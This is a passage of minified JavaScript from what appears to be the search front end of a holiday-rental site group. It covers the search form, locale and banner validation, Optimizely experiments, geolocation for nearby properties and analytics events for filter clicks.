D=["en","hr","hr-HR","da","da-DK","nl","nl-BE","nl-NL","en-EU","en-GB","en-US","fr","fr-FR","de","de-AT","de-DE","de-CH","it","it-IT","nb","nb-NO","pl","pl-PL","es","es-ES","sv","sv-SE"],A=m.Ryn({days:m.Z_8().min(1),hours:m.Z_8().min(1),minutes:m.Z_8().min(1),seconds:m.Z_8().min(1)}).strict(),O=m.Ryn({primaryTextDefault:m.Z_8().min(1),primaryTextMobile:m.Z_8().min(1),secondaryTextDefault:m.Z_8().min(1),secondaryTextMobile:m.Z_8().min(1),variant:m.KmV(["primary","secondary"]),endDate:m.k4_.datetime({offset:!0}),timeLabelText:A}).strict(),L=m.IMB(m.Z_8().min(1),O).superRefine((e,t)=>{let n=Object.keys(e);for(let r of(0===Object.keys(e).length&&t.addIssue({code:"custom",message:"Each included brand must have at least one locale"}),n))D.includes(r)||t.addIssue({path:[r],code:"custom",message:"Unknown locale '".concat(r,"'. Must be one of: ").concat(D.join(", "))})}),F=m.Ryn({banner_text:m.IMB(m.Z_8().min(1),L).superRefine((e,t)=>{let n=Object.keys(e);for(let r of(0===n.length&&t.addIssue({code:"custom",message:"At least one brand is required"}),n))k.F.includes(r)||t.addIssue({path:[r],code:"custom",message:"Unknown brand '".concat(r,"'. Must be one of: ").concat(k.F.join(", "))})})}),R=(e,t)=>F.superRefine((n,r)=>{if(!n.banner_text[e]){r.addIssue({code:"custom",path:["banner_text"],message:'Required brand "'.concat(e,'" is missing')});return}n.banner_text[e][t]||r.addIssue({code:"custom",path:["banner_text",e],message:'Required locale "'.concat(t,'" is missing for brand "').concat(e,'"')})}),G=e=>{let{brand:t,language:n,optimizelyData:r}=e;if((null==r?void 0:r.decisions)===void 0)return{bannerData:null,error:null,isIn2693BannerExp:!1};let i=(0,P.IM)(r.decisions,N.w9.AGE_COUNTDOWN_BANNER);if("variant_a"!==i)return{bannerData:null,error:null,isIn2693BannerExp:!1};let a=(0,P.ML)(r.decisions,N.w9.AGE_COUNTDOWN_BANNER),o=R(t,n).safeParse(a);if(!o.success)return{bannerData:null,error:o.error,isIn2693BannerExp:!0};let l=o.data.banner_text[t][n];return{bannerData:l,error:null,isIn2693BannerExp:!0}};var B=n(9008),z=n.n(B),Z=n(87666);n(11752),n(91209);let U=(0,u.createContext)({}),V=()=>(0,u.useContext)(U),K=e=>{let t=(0,u.useContext)(U);return"hoseasons"===e||"cottages.com"===e?t[e]:{useLegacyDestinationSelector:!1}},W=e=>{let{config:t,children:n}=e,[r]=(0,u.useState)(t);return(0,c.jsx)(U.Provider,{value:r,children:n})},H=e=>{let{data:t,filterOutValues:n}=e;return t&&"object"==typeof t?Object.entries(t).filter(e=>{let[,t]=e;return!n.includes(t)}).reduce((e,t)=>{let[n,r]=t;return e[n]=r,e},{}):{}},q=e=>{let{accommodationType:t,adults:n,children:r,dates:i,destination:a,destinationId:o,destinationURL:l,duration:s,flexibility:d,infants:c,pets:u}=e,p={destination:a.defaultValue,destinationURL:l.defaultValue,destinationId:o.defaultValue,...n.max>0&&{adult:n.defaultValue},...r.max>0&&{child:r.defaultValue},...c.max>0&&{infant:c.defaultValue},...u.max>0&&{pets:u.defaultValue},start:i.defaultValue,range:Number(d.defaultValue),nights:Number(s.defaultValue),...(null==t?void 0:t.defaultValue)&&{accommodationType:t.defaultValue}};return p};function Y(e,t){return t?"".concat(t,"/public").concat(e):"".concat(e)}function Q(e){let{ASSET_PREFIX:t}=V();return Y(e,t)}function X(e,t,n){void 0!==globalThis.window&&(document.cookie="".concat(e," = ").concat(t,"; path=/; ").concat(n?"expires="+n:""))}function J(e){if(void 0===globalThis.window)return null;let t=RegExp("(^|;) ?"+e+"=([^;]*)(;|$)").exec(document.cookie);return t?t[2]:null}let $=e=>e?[e]:[],ee=e=>{for(let[t,n]of Object.entries(N.RS))if(n===e)return t;return null},et=()=>{if(void 0!==globalThis.window){let e=globalThis.window.location.href;localStorage.setItem("lastSearchData","Search MFE,".concat(e)),localStorage.setItem("lastSearchFeatures",""),X("userSearch",e)}},en=e=>JSON.stringify(e),er=e=>{let t=["agnostic","awaze","cottages.com","dansommer","fincallorca","hoseasons","jamesVillas","novasol"].includes(e);return t},ei=e=>{let{brand:t,pageMetaTitle:n,pageMetaDescription:r}=e;return et(),(0,c.jsxs)(z(),{children:[(0,c.jsx)("title",{children:n}),(0,c.jsx)("meta",{name:"robots",content:"noindex"}),(0,c.jsx)("meta",{name:"description",content:r}),(0,c.jsx)("link",{rel:"preconnect",href:"https://static.age.awaze.com"}),(0,c.jsx)("link",{rel:"preconnect",href:"https://www.googletagmanager.com"}),(0,c.jsx)("link",{rel:"preconnect",href:"https://app.usercentrics.eu"}),(0,c.jsx)("link",{rel:"dns-prefetch",href:"https://app.usercentrics.eu"}),er(t)&&(0,Z._)(t),(0,c.jsx)("link",{rel:"preconnect",href:"https://fonts.gstatic.com"}),(0,c.jsx)("link",{href:"https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500&family=Poppins:wght@600&display=swap&family=Hind:wght@500;600&display=swap",rel:"stylesheet"})]})};var ea=n(56741),eo=n(70406),el=n(40767),es=n(70393);let ed="@media (max-width: ".concat(768,"px)"),ec="@media (min-width: ".concat(1280,"px)"),eu="@media (min-width: ".concat(768,"px)"),ep=e=>e>=1280,eg=e=>768<e&&e<1280;function ef(){let e=(0,d.Z)(["\n        background: #fff;\n        border-bottom: ",";\n        padding: 0;\n      "]);return ef=function(){return e},e}function em(){let e=(0,d.Z)(["\n  "," {\n    transition: 300ms padding ease-out;\n    ","\n  }\n"]);return em=function(){return e},e}let eh=(0,f.ZP)(b.iH).withConfig({componentId:"sc-b43638c-0"})(em(),ed,e=>e.stuck&&(0,f.iv)(ef(),e.hasSeparator&&"1px solid ".concat(e.theme.ColorGrey100)));var ev=n(24002);let ex="dd-MM-yyyy",ey=e=>{let{adult:t,child:n,destinationURL:r,infant:i=0,nights:a,pets:o,range:l,regionName:s,start:d}=e;return{adult:t,child:n,destination:s,destinationURL:r,infant:i,nights:a,pets:o,range:l,...d&&{start:(0,ev.default)(d,ex,new Date)}}},eb=(e,t,n)=>e||(n&&t?t:void 0),ew=e=>{var t;return e.subtitle?e.subtitle:e.countryName==e.name?"":e.parentName==e.countryName?null!==(t=e.countryName)&&void 0!==t?t:"":(null==e?void 0:e.parentName)&&(null==e?void 0:e.countryName)?"".concat(null==e?void 0:e.parentName,", ").concat(null==e?void 0:e.countryName):""},eE=(e,t,n,r,i)=>e||(t||n||r||!i?null:i),e_=(0,u.createContext)(null),eC=()=>{let e=(0,u.useContext)(e_);if(!e)throw Error("useOptimizelyDecisionsContext must be used within OptimizelyDecisionContextProvider");return e},eS=e=>{let{children:t,optimizelyData:n}=e,{decisions:r={},dataFile:i="",userId:a,userAgent:o,userDeviceType:l="",locale:s,brand:d,host:u,isGuestApp:p}=n;return(0,c.jsx)(e_.Provider,{value:{decisions:r,dataFile:i,userId:a,brand:d,locale:s,host:u,userAgent:o,userDeviceType:l,isGuestApp:p,isExperimentEnabled:e=>(0,P.X6)(r,e),isExperimentVariationKeyOneOf:(e,t)=>{let n=(0,P.IM)(r,e);return!!n&&t.includes(n)},getExperimentVariationKey:e=>(0,P.IM)(r,e),getExperimentVariables:e=>(0,P.ML)(r,e)},children:t})},eI=u.createContext(null),ej=()=>{let e=(0,u.useContext)(eI);if(!e)throw Error("useApplicationConfig must be used within ApplicationConfigProvider");return e},eP=e=>{let{children:t,config:n}=e;return(0,c.jsx)(eI.Provider,{value:n,children:t})},eM=e=>{var t,n,r;let i=null===(t=null==e?void 0:null===(n=e.accommodationType)||void 0===n?void 0:n.options[0])||void 0===t?void 0:t.options.findIndex(e=>"boat-holidays"===e.value);void 0!==i&&(null===(r=e.accommodationType)||void 0===r?void 0:r.options[0])&&(e.accommodationType.options[0].options[i]={...e.accommodationType.options[0].options[i],destinationListParentID:"boats",rhsHeaders:{rhs1:"Choose boats region",rhs2:"Choose boats area"}})},eT=(0,u.createContext)(null),eN=()=>{let e=(0,u.useContext)(eT);if(!e)throw Error("useDisplayContext must be used within DisplayContextProvider");return e},ek=e=>{let{children:t,props:n}=e,[r,i]=(0,u.useState)(n.displayMode);return(0,c.jsx)(eT.Provider,{value:{displayMode:r,setDisplayMode:i},children:t})},eD={error:e=>{if(!(e instanceof Error))throw Error("Caught error that was not an Error object",{cause:e})},defined:(e,t)=>{if(void 0===e)throw Error(null!=t?t:"Expected 'thing' to be truthy")}},eA=e=>{if("undefined"!=typeof newrelic){let t=J(N.K$);newrelic.noticeError(e,t?{correlationId:t}:void 0)}},eO=(e,t)=>n=>{let r="MAP"===n?I.PT.SwitchToMap:I.PT.SwitchToList;new I.xq().getEvent(r).update(e,{},eA),t(n)},eL=["novasol","fincallorca","jamesVillas"],eF=e=>eL.includes(e),eR=e=>null!==e&&"object"==typeof e&&"enableOnSearchMfe"in e&&"enableOnLandingMfe"in e&&"enableOnPropertyMfe"in e&&"pageSize"in e&&"pageSizePopular"in e&&"cottages.com"in e&&"hoseasons"in e&&"novasol"in e&&"fincallorca"in e,eG=(e,t)=>"cottages.com"===t||"hoseasons"===t||"novasol"===t||"fincallorca"===t?e[t]:null,eB=(e,t,n)=>{var r,i;let{features:a}=V(),o=a.placesApiOptimizelyVariableKey,l=eC(),s=null===(r=null==l?void 0:l.getExperimentVariables(N.w9.AGE_MFE_ACTIVATE_PLACES_API))||void 0===r?void 0:r[o],d=eR(s)?s:void 0;if(!d)return console.error("Optimizely Places Data is not in the correct format or is undefined for variable key: ".concat(o)),n;let c=eG(d,e),u=l.isExperimentEnabled(N.w9.AGE_MFE_ACTIVATE_PLACES_API),p=null==d?void 0:d.enableOnSearchMfe;if(u&&p&&c){let g={...n};return g.useLegacyDestinationSelector=Boolean(c.useLegacyDestinationSelector),g.initialParentDestinationList=(null===(i=c.initialParentDestinationList)||void 0===i?void 0:i.filter(e=>e.locale===t).map(e=>e.placesApiId).join())||void 0,g.pageSize=null==d?void 0:d.pageSize,g.pageSizePopular=null==d?void 0:d.pageSizePopular,g}return n};async function ez(e,t){var n,r;let i;if(!(null==t?void 0:t.dataFile))return;let{dataFile:a,userId:o="",brand:l="",host:s="",locale:d="",userAgent:c,userDeviceType:u=""}=t,p=null!==(n=J(N.K$))&&void 0!==n?n:N.CX;try{await (i=await P.B7.getInstance({dataFile:a,eventBatchSize:1,additionalConfig:{logLevel:"ERROR"}})).trackEvent({eventKey:e,userId:o,userAttributes:{application:"search-mfe",brand:l,host:s,locale:d,isClientSide:!0,userDeviceType:u,...c&&{$opt_user_agent:c,userAgent:c}}})}catch(g){null==newrelic||newrelic.noticeError("Error tracking optimizely ".concat(e," event: ").concat(g instanceof Error?g.message:String(g)),{correlationId:p})}finally{null==i||null===(r=i.close)||void 0===r||r.call(i).catch(e=>{null==newrelic||newrelic.noticeError("Error closing Optimizely: ".concat(e.message),{correlationId:p})})}}var eZ=n(33334);let eU=e=>Boolean(e),eV=(e,t)=>"cottages"===e?(0,eZ._7)("cottages.com").sortOptions:(0,eZ._7)(t).sortOptions,eK=e=>{let{accommodationType:t,brand:n,startDate:r}=e,i=eV(t,n),a=eU(r)?i.dated:i.undated;return a.options},eW=e=>{let{displayMode:t}=e;return"LIST"===t};function eH(){let e=(0,d.Z)(["\n        position: fixed; /** Safari on iPhone does not handle sticky very well, so we set fixed manually when needed */\n        left: 0;\n        top: 0;\n        width: 100%;\n        z-index: 20; /** Ensure higher z-index than the header */\n        background: #fff;\n        box-shadow: ",";\n      "]);return eH=function(){return e},e}function eq(){let e=(0,d.Z)(["\n  "," {\n    ","\n  }\n"]);return eq=function(){return e},e}function eY(){let e=(0,d.Z)(["\n  "," {\n    display: none;\n  }\n\n  padding: 0 18px;\n\n  margin-top: ","px;\n\n  transition: 300ms margin ease-out;\n\n  > {\n    justify-content: space-around;\n  }\n"]);return eY=function(){return e},e}let eQ=f.ZP.div.withConfig({componentId:"sc-49219a39-0"})(eq(),ed,e=>e.stuck&&(0,f.iv)(eH(),e=>{let{theme:t}=e;return(0,w.sM)({theme:t,depth:3})})),eX=e=>{var t;let{children:n,isGuestApp:r}=e,[i,a]=(0,u.useState)(!1),o=(0,u.useRef)(null),l=(0,u.useRef)(null),s=(0,w.Lm)();return(0,u.useEffect)(()=>{let e=o.current;if(!e||!s||eg(s)||ep(s))return;let t=()=>{if(r)return a(document.documentElement.scrollTop>0);a(e.offsetTop<document.documentElement.scrollTop)};return window.addEventListener("scroll",t),()=>window.removeEventListener("scroll",t)},[i,s]),(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)("div",{ref:o,style:{marginBottom:i?null===(t=l.current)||void 0===t?void 0:t.offsetHeight:0}}),(0,c.jsx)(eQ,{stuck:i,ref:l,children:"function"==typeof n?n({stuck:i}):n})]})},eJ=f.ZP.div.withConfig({componentId:"sc-49219a39-1"})(eY(),eu,e=>e.stuck?0:8),e$=e=>{let t=(0,E.fB)();return async n=>{try{return(await t(n,100,e)).map(e=>({...e,subtitle:ew(e),link:""}))}catch(r){return eD.error(r),console.log("Error while calling places",r.message),[]}}},e0=()=>{let e=(0,u.useContext)(I.Kl),t=t=>{let{source:n,searchTerm:r}=t;n&&new I.xq().getEvent(I.PT.SearchSelectionMade).update(e,{searchOptionKey:"destination",searchOptionValue:n,searchTerm:r},eA)},n=t=>{let{field:n}=t;n&&new I.xq().getEvent(I.PT.SearchSelectionMade).update(e,{searchOptionKey:"date",searchOptionValue:n},eA)},r=t=>{let{field:n}=t;n&&new I.xq().getEvent(I.PT.SearchSelectionMade).update(e,{searchOptionKey:"guest",searchOptionValue:n},eA)};return{handleDestinationSelection:t,handleDateSelection:n,handleGuestSelection:r}};var e1=n(5925);let e2=(e,t,n)=>{let{APP_ENV:r,LOCATION_API_KEY:i}=n;return async(n,a,o)=>{let l=await (0,e1.r)(n,{brand:e,language:t,accommodationType:a,maxAutocompleteResults:100,auth:{LOCATION_API_URL:"https://location-lookup.api.".concat(r,".age.awaze.com"),LOCATION_API_KEY:i}}),s=e=>({id:e.id,link:e.link,name:e.title,subtitle:[e.id,e.location].join(", ").replace(/,\s*$/,""),property:!0});return o?l.flatMap(e=>e.property&&"property"in e&&"title"in e?[e]:[]).map(e=>s(e)):l.map(e=>e.property&&"property"in e&&"title"in e?s(e):e)}};var e5=n(12205),e3=n(78420),e6=n(36722),e8=n(89541);let e9=(e,t,n,r)=>{let{destination:i,destinationURL:a,maxPrice:o,minPrice:l,radiusCentre:s,range:d,start:c,placesId:u,...p}=t,g=null!=s?s:void 0,f=!!g,m=H({data:p,filterOutValues:[null,void 0,0,""]});f&&(null==m||delete m.id);let h=e6.MQ.flatMap(e=>{var t;return(null===(t=e.popular)||void 0===t?void 0:t.locations.filter(e=>e.regionName===i))||[]})[0],v={...!f&&{placesId:u},regionName:h?h.regionName:i,destinationURL:a,maxPrice:c&&(null==o?void 0:o.toString()),minPrice:c&&(null==l?void 0:l.toString()),radiusCentre:g,range:d,start:c&&(0,e5.Z)((0,e3.Z)(c),ex),...m};(!i||f||u)&&(delete v.ne,delete v.sw),new I.xq().getEvent(I.PT.SearchSubmit).update(n,{...t,...f&&{googleSearch:"google places - ".concat(r.googleFallbackMethod)}},eA),globalThis.location.href=(0,e8.ji)(v,e)},e7=e=>{new I.xq().getEvent(I.PT.SearchStart).update(e,{},eA)},e4=e=>{switch((null==e?void 0:e.toLocaleLowerCase())||""){case"da":case"da-dk":return"da";case"de":case"de-de":return"de";case"de-at":return"de-at";case"de-ch":return"de-ch";case"en":case"en-gb":return"en";case"en-us":return"en-us";case"es":return"es";case"fi":return"fi";case"fr":return"fr";case"hr":return"hr";case"hu":return"hu";case"it":return"it";case"nb":return"nb";case"nl":case"nl-nl":return"nl";case"nl-be":return"nl-be";case"pl":return"pl";case"sv":return"sv"}throw Error("No destinations exist for unexpected locale ".concat(e,"."))},te=(e,t)=>{let n=e4(e),r=fetch("/api/search/destinations?fileIdentifier=".concat(n,"&id=").concat(null!=t?t:"countries"));return r.then(e=>e.json()).catch(()=>{})},tt=e=>{let{freeDateSelectionEnabled:t,brand:n}=e;return t&&!eF(n)?N.vF:N.pw},tn={enableHighAccuracy:!0,timeout:1e4,maximumAge:0},tr=async e=>{var t;let{sendOptimizelyEvent:n,warningLogger:r}=e;if(!(null===(t=window.navigator)||void 0===t?void 0:t.geolocation))return r("GD-73: Geolocation is not supported by this browser."),Promise.reject(Error("Geolocation is not supported by this browser."));let i=new Promise((e,t)=>{window.navigator.geolocation.getCurrentPosition(t=>{let n=function(e){let t=e.coords;return t}(t);return e(n)},e=>{let i=function(e){let{geolocationPositionError:t,sendOptimizelyEvent:n,warningLogger:r}=e;switch(t.code){case t.PERMISSION_DENIED:r("GD-73: User denied the request for Geolocation."),n(N.vE.NEARBY_PROPERTIES_GEOLOCATION_ACCESS_DENIED);break;case t.POSITION_UNAVAILABLE:r("GD-73: Location information is unavailable.");break;case t.TIMEOUT:r("GD-73: The request to get user location timed out.");break;default:r("GD-73: ERROR(".concat(t.code,"): ").concat(t.message))}return t.code!==t.PERMISSION_DENIED&&n(N.vE.NEARBY_PROPERTIES_GEOLOCATION_ERROR),t}({geolocationPositionError:e,sendOptimizelyEvent:n,warningLogger:r});return t(Error(i.message,{cause:i}))},tn)});return await i},ti={useLegacyDestinationSelector:!1,initialParentDestinationList:void 0,pageSize:20,pageSizePopular:20,googleFallbackMethod:void 0},ta=e=>{var t;let{defaultConfig:n,initialValues:r,openFilters:i,translations:a,locale:o,marketCode:l,mobileStickyMode:s=!0,placesConfig:d=ti,isGuestApp:g}=e;if(null===d)throw Error("googleFallbackMethod is not defined in placesConfig");let{formatMessage:f}=(0,C.mP)(),{brand:m}=ej(),h=(0,u.useContext)(I.Kl),[v,x]=(0,u.useState)(!1),{searchCriteria:y,totalSelectedFilters:b,hasResults:w}=(0,S.yM)(),{handleDestinationSelection:_,handleDateSelection:j,handleGuestSelection:P}=e0(),M=V();eD.defined(y,"searchCriteria is not defined"),eD.defined(n,"defaultConfig is undefined");let{start:T,accommodationType:k,sort:D,regionName:A,ne:O,sw:L,placesId:F}=y,R=(0,S.jC)(),G=eC(),B=K(m);d.useLegacyDestinationSelector=null!==(t=B.useLegacyDestinationSelector)&&void 0!==t&&t;let z=function(e){let t=eC(),n=null;if("cottages.com"===e)return"autocomplete";switch(e){case"hoseasons":n=N.w9.AGE_ACQUISITION_GOOGLE_FALLBACK_HOS;break;case"novasol":n=N.w9.AGE_ACQUISITION_GOOGLE_FALLBACK_NOV}if(!n)return null;let r=null==t?void 0:t.getExperimentVariationKey(n);if(!r)return null;switch(r){case N.SW.GOOGLE_FALLBACK_AUTOCOMPLETE:return"autocomplete";case N.SW.GOOGLE_FALLBACK_TEXTSEARCH:return"textsearch";default:return null}}(m);z&&(d.googleFallbackMethod=z),d=eB(m,o,d);let{useLegacyDestinationSelector:Z,initialParentDestinationList:U,pageSize:W,pageSizePopular:H,googleFallbackMethod:q}=d,[Y,Q]=(0,u.useState)(""),X=(0,E.rR)(Y),[$,ee]=(0,u.useState)(!1),et=(0,E.UW)($),en=el.UI,er=eC(),ei=null==er?void 0:er.isExperimentVariationKeyOneOf(N.w9.GD_73_DRIVE_TIME_SEARCH,["variant_a","variant_b"]),ed=null==er?void 0:er.getExperimentVariationKey(N.w9.GD_73_DRIVE_TIME_SEARCH),ec=(null==er?void 0:er.getExperimentVariationKey(N.w9.GD_163_FLEXIDATE_SEARCH_V2))==="variant_a";ei&&(en=es.UI,a={...a,destination:{...null==a?void 0:a.destination,nearby:{ctaTitle:f({id:"nearby.ctaTitle",defaultMessage:"Properties Nearby"}),ctaDescription:f({id:"nearby.ctaDescription",defaultMessage:"Discover properties around you"}),destinationField:f({id:"nearby.destinationField",defaultMessage:"Search nearby"}),geolocationPermissionWarning:f({id:"nearby.geolocationPermissionWarning",defaultMessage:"You must allow your browser location request to view nearby properties."})}}});let eu=e=>{var t;let n="undefined"!=typeof newrelic,r=null!==(t=J(N.K$))&&void 0!==t?t:"";return n&&""!==r?newrelic.noticeError(e,{correlationId:r}):console.warn(e)};(0,u.useEffect)(()=>{ee(v&&Z)},[v]),"hoseasons"===m&&eM(n);let ep=e$(q),eg=e2(m,l,M),ef=(0,E.hT)(),em=(0,p.useSearchParams)(),ev=e=>(0,c.jsx)("div",{onClick:()=>{v||x(()=>!0)},children:(0,c.jsx)(en,{defaultConfig:{...n,showDurationInput:!ec,autocompleteDebounceWait:600,maxAmountOfNights:tt({freeDateSelectionEnabled:ec,brand:m}),destinationListConfig:{...U&&{initialParent:U},destinationFetch:async(e,t,n)=>{let r=null==t?void 0:t.toString(),i="boat-holidays"!==n?ef("countries"===r?void 0:r,!0):te(e,r);return await i},pageSize:W,pageSizePopular:H,fetchDelay:0,sortAlphabetically:!0}},autoSuggestSearch:async(e,t)=>{var n;let r=await ep(e);((null==r?void 0:null===(n=r[0])||void 0===n?void 0:n.type)==="GooglePlacesApiAutocomplete"||0===r.length)&&h.updateDataLayer("link","search-no destination result",{search_term:e});let i="boat-holidays"===t,a=await eg(e,t,!i);return i?a:[...r,...a.filter(e=>e.property)]},initialValues:{...r,destination:A,placesId:F},isSummary:!0,isSummaryFloating:!e,translations:a,onNearbyPropertiesClick:()=>tr({warningLogger:eu,sendOptimizelyEvent:e=>{ez(e,G)}}),onSubmit:e=>{var t,n;delete e.featureId;let{destinationId:r,id:i,placesId:a,destination:o,radiusCentre:l}=e,s=r&&eF(m),c=em.get("catalogue"),u=(null==o?void 0:o.length)?eE(X,i,a,r,em.get("radiusCentre")):null,p={...e,...l&&{displayMode:"variant_b"===ed?"MAP":"LIST"},...c&&{catalogue:c},placesId:eb(i,a,o),radiusCentre:null!=l?l:u,...l&&{radiusKm:N.SH},...s&&{destinationURL:"/".concat(null===(t=null===(n=e.destinationId)||void 0===n?void 0:n.toString())||void 0===t?void 0:t.replaceAll("_","/"))},...!r&&O&&L&&{ne:O,sw:L}};l&&ez(N.vE.NEARBY_PROPERTIES_SEARCH_FORM_SUBMITTED,G),ez(N.vE.SEARCH_FORM_SUBMITTED,G),e9(m,p,h,d)},onSearchFormSummaryClick:()=>e7(h),useLegacyDestinationSelector:Z,legacyListWithPlaces:{enabled:Z,data:et},onAutocompleteSelected:(e,t)=>["google-textsearch","google-autocomplete"].includes(t)?Q(e):null,locale:o,...ei?{}:{onDestinationSelectionEvent:_,onDateSelectionEvent:j,onGuestSelectionEvent:P}})}),{displayMode:ex,setDisplayMode:ey}=eN(),ew=eO(h,ey),e_=()=>{let e=eK({accommodationType:k,brand:m,startDate:T}),t=Boolean(T);e=t?[N.E.RECOMMENDED,N.E.PRICE_ASCENDING,N.E.PRICE_DESCENDING,N.E.SLEEPS_ASCENDING,N.E.SLEEPS_DESCENDING,N.E.REVIEWS_DESCENDING,N.E.NO_SORT]:[N.E.RECOMMENDED,N.E.NO_SORT,N.E.SLEEPS_ASCENDING,N.E.SLEEPS_DESCENDING,N.E.REVIEWS_DESCENDING];let n=eW({displayMode:ex}),r=e.map(e=>({text:f({id:"search-controls.sort.option-names.".concat(e)}),value:e}));return(0,c.jsx)(eo.j,{filtersCount:(null==b?void 0:b.toString())||"0",sorting:n?{sortOptions:r,labels:{selectOption:f({id:"search-controls.sort.select-option",defaultMessage:"Select sort option"}),selectedOptionPrefix:f({id:"search-controls.sort.selected-option-prefix",defaultMessage:"Sort"})},selectedOption:null!=D?D:"",onOptionChange:e=>R({type:S.t9,sort:e})}:void 0,showFilters:i,justify:["space-evenly","space-evenly","space-evenly"],shouldHideSortDisplayText:!0,displayMode:ex,setDisplayMode:ew,translations:{filterTitle:f({id:"search-controls.filter.title",defaultMessage:"Filters"}),filterAriaText:f({id:"search-controls.filter.aria",defaultMessage:"Open filters"}),listTitle:f({id:"search-controls.list.title",defaultMessage:"Back to list view"}),listAriaText:f({id:"search-controls.list.aria",defaultMessage:"Back to list view"}),mapTitle:f({id:"search-controls.map.title",defaultMessage:"Map"}),mapAriaText:f({id:"search-controls.map.aria",defaultMessage:"Map View"})}})};return s?(0,c.jsx)(eX,{isGuestApp:g,children:e=>{let{stuck:t}=e;return(0,c.jsxs)("div",{id:"jamesVillas"===m?"james-villas-shadow-hack-wrapper-GD-369":void 0,children:[(0,c.jsx)(eh,{stuck:t,hasSeparator:!0,children:(0,c.jsx)(ea.W,{children:ev(t)})}),w&&(0,c.jsx)(eJ,{stuck:t,children:e_()})]})}}):(0,c.jsxs)("div",{children:[(0,c.jsx)(ea.W,{children:ev(!0)}),(w||"MAP"===ex)&&(0,c.jsx)(c.Fragment,{children:e_()})]})};var to=n(11163),tl=n(26521),ts=n(22135),td=n(67964),tc=n(51727),tu=n(62408),tp=n(32384),tg=n(14841);let tf=e=>{let{isOpen:t,tms:n}=e,r=(0,w.D9)(t),i=void 0!==r,a=new I.xq().getEvent(I.PT.FacetClose),o=new I.xq().getEvent(I.PT.FacetOpen);(0,u.useEffect)(()=>{i&&(t?o.update(n,{},eA):a.update(n,{},eA))},[t])};var tm=n(82767),th=n(44670),tv=n(73457),tx=n(96783),ty=n(25746),tb=n(68963);let tw=e=>{let{tms:t}=e;new I.xq().getEvent(I.PT.FacetClearAll).update(t,{},eA)},tE=e=>{let{clickedFeature:t,tms:n}=e;new I.xq().getEvent(I.PT.FacetRemoved).update(n,{feature:t},eA)},t_=e=>{let{clickedFeature:t,tms:n}=e;new I.xq().getEvent(I.PT.FacetSelected).update(n,{feature:t},eA)},tC=e=>{let{allFeatures:t,appliedFeatures:n,clickedFeature:{featureId:r,featureName:i,featureGroup:a,featureGroupId:o},tms:l,optiContext:s}=e,d=n.includes(r);if("popularFeatures"===o&&ez(N.vE.POPULAR_FEATURE_CLICK,s),ez(N.vE.FEATURE_CLICK,s),d)tE({clickedFeature:{featureGroup:a,featureLabel:i},tms:l});else{let c=t.find(e=>{let{featureId:t}=e;return t.toString()===r.toString()});eD.defined(c,"Was not able to find toggled feature");let{count:u}=c;t_({clickedFeature:{featureCount:u,featureGroup:a,featureLabel:i},tms:l})}},tS=e=>{let{tms:t}=e;tw({tms:t})},tI=e=>{let{clickedFeature:{featureName:t,featureGroup:n},tms:r}=e;tE({clickedFeature:{featureGroup:n,featureLabel:t},tms:r})},tj=e=>{let{allFeatures:t,appliedFeatures:n,clickedFeature:r,dispatch:i,tms:a,optiContext:o}=e,{featureId:l,featureGroup:s,featureName:d,isAccommodationFeature:c,isSiteFeature:u,featureGroupId:p}=r;"string"==typeof l&&"string"==typeof d&&(tC({allFeatures:t,appliedFeatures:n,clickedFeature:{featureId:l,featureGroup:s,featureName:d,featureGroupId:p},tms:a,optiContext:o}),i(c?{type:S.Ir,accommodationTypeId:l}:u?{type:S._7,siteFeatureId:l}:{type:S.TI,featureId:l}))},tP=e=>{let{allFeatures:t,appliedFeatures:n,clickedFeature:r,dispatch:i,dispatchType:a,tms:o,optiContext:l}=e,{featureId:s,featureGroup:d,featureName:c,featureGroupId:u}=r;"string"==typeof s&&"string"==typeof c&&(tC({allFeatures:t,appliedFeatures:n,clickedFeature:{featureId:s,featureGroup:d,featureName:c,featureGroupId:u},tms:o,optiContext:l}),i({type:a,id:s}))},tM=e=>{let{dispatch:t,tms:n}=e;tS({tms:n}),t({type:S.nz})},tT=e=>{let{tms:t,clickedFeature:n}=e,{featureName:r,featureGroup:i}=n;"string"==typeof r&&tI({clickedFeature:{featureGroup:null!=i?i:"",featureName:r},tms:t})},tN=e=>{[8,9,13,37,38,39,40,48,49,50,51,52,53,54,55,56,57,96,97,98,99,100,101,102,103,104,105].includes(e.keyCode)||e.preventDefault()},tk=(e,t,n)=>{let r=parseInt(String(e.minPrice)),i=parseInt(String(e.maxPrice));t(!1),r>0&&i>0&&r>=i&&t(!0),n({type:S.EH,minPrice:r,maxPrice:i})},tD=(e,t)=>{let n=e.minPrice?String(e.minPrice):"",r=e.maxPrice?String(e.maxPrice):"";t(!1),n.length>2&&r.length>2&&parseInt(n)>=parseInt(r)&&t(!0)};var tA=n(56156);let tO=(e,t)=>[...e.filter(e=>t.includes(e.featureId))],tL=e=>e.filter(e=>{var t;return(null===(t=e.featureCode)||void 0===t?void 0:t.toUpperCase())==="AONB"}),tF=e=>e.filter(e=>{var t;return(null===(t=e.featureCode)||void 0===t?void 0:t.toUpperCase())!=="AONB"}),tR=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=[...e,...t],i=r.reduce((e,t)=>{let r=String(t.featureId);return"ent_freecancellation"===r&&n||("9244"===r?e.push({...t,featureName:"Pet Friendly",featureId:r}):"9737"===r?e.push({...t,featureName:"Pets – not allowed",featureId:r}):e.push({...t,featureId:r})),e},[]).sort((e,t)=>e.count<t.count?1:-1);return i},tG=e=>{let t=["onebath","twobath","threebath","fourbath","fivebath","sixplusbath"];return"string"==typeof e?t.indexOf(e)+1||1:t[e-1]||"onebath"},tB=e=>{let t=["onebedexcludingstudio","twobed","threebed","fourbed","fivebed","sixplusbed"];return"string"==typeof e?t.indexOf(e)+1||1:t[e-1]||"onebedexcludingstudio"},tz=e=>e in N.RS,tZ=e=>{let t=Number(e);return tz(t)?N.RS[t]:null},tU=e=>{let{grade:t}=e;return"string"==typeof t&&!isNaN(Number(t))&&N.SL.includes(t)},tV=e=>{let{grades:t,display:n=!1}=e;return t.filter(e=>tU(e)).sort((e,t)=>parseInt(t.grade)-parseInt(e.grade)).map(e=>({count:e.count,featureName:n?(0,c.jsx)(tA.G,{translations:{stars:"stars",outOf:"out of"},grade:parseInt(e.grade)}):"".concat(e.grade," stars"),featureId:tZ(e.grade)||"",ariaLabel:"".concat(e.grade," 